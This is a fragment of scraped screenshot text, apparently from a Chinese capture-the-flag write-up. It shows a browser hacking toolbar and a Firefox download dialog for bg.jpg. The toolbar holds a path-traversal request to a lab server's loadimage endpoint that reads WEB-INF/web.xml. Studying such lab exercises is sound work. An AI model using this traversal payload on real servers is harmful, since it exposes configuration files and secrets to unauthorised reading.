 Load URL
Split URL
Execute
http://111.198.29.45:53667/loadimage?fileName=..
/../WEB-INF/web.xml
Post data Referer User Agent
Cookies Clear All
正在打开 bg.jpg
您选择了打开:
bg.jpg
文件类型: JPG 文件
来源: http://111.198.29.45:53667
您想要 Firefox 如何处理此文件?
打开，通过(O) Windows 照片查看器 (默认)
保存文件(S)
以后自动采用相同的动作处理此类文件。(A)
确定 取消